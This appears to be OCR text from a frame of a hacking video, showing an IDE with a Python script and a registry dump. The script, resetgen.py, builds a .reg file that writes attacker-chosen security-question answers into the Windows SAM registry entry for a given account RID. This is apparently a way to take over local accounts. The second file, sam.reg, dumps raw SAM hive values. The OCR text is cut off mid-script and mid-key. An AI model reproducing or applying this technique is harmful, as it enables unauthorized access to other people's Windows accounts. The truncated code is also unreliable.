 samreader.py
resetgen.py
1
1 import json
2
3 def main(): 1 usage
4 rid = int(input('Enter the account RID: '), 16)
5
6 with open('reset.reg', 'w+') as f:
7 reset_data = {
8 'version': 1,
9 'questions': [
10 {
11 'question': 'What is your favorite song?',
12 'answer': 'Fixxxer'
13 },
14 {
15 'question': 'What is your favorite video?',
16 'answer': 'Hacking Windows 10 S'
17 },
18 {
19 'question': 'What is your favorite animal?'
20 }
21 ]
22 }
23
24 x = [f'{byte:02x}' for byte in list(json.dumps(reset_data).encode('utf-16-le'))]
25 s = ','.join(x)
26
27 f.write('Windows Registry Editor Version 5.00\n\n')
28 f.write(f'[HKEY_LOCAL_MACHINE\\SAM\\SAM\\Domains\\Account\\Users\\{rid:08X}]\n')
sam.reg
1 Windows Registry Editor Version 5.00
2
3 [HKEY_LOCAL_MACHINE\SAM\SAM]
4 "C"=hex:09,00,01,00,00,00,00,00,d0,00,
5 00,c0,00,00,00,14,00,00,00,44,00,00,
6 0e,00,05,01,01,01,00,00,00,00,00,01,
7 01,00,00,00,00,00,05,07,00,00,00,02,
8 02,00,01,01,00,00,00,00,00,01,00,00,
9 00,00,00,00,05,20,00,00,00,20,02,00,
10 00,00,00,0f,03,00,00,00,00,04,00,00,
11 c1,07,29,27,56,fc,20,d8,ad,66,f6,10,
12 00,05,20,00,00,00,20,02,00,00,01,02,
13 00
14 "ServerDomainUpdates"=hex:fe,ff,0f
15
16 [HKEY_LOCAL_MACHINE\SAM\SAM\Domains]
17 @=hex(0):
18
19 [HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Ac
20 "F"=hex:03,00,01,00,00,00,00,00,23,19,
21 00,00,80,a6,0a,ff,de,ff,ff,00,00,00,
22 00,44,5f,9a,fe,ff,ff,ff,00,44,5f,9a,
23 03,00,00,08,00,00,00,00,00,00,00,0a,
24 00,00,00,00,01,00,02,00,00,00,70,00,
25 21,cb,66,93,e8,9a,62,0d,66,95,d1,65,
26 58,02,74,03,8d,c1,4b,28,a1,03,78,ff,
27 95,8a,f7,28,cc,1b,e5,61,40,4c,c4,6e,
28 e3,75,03,fd,48,c1,54,14,09,0e,1d,98,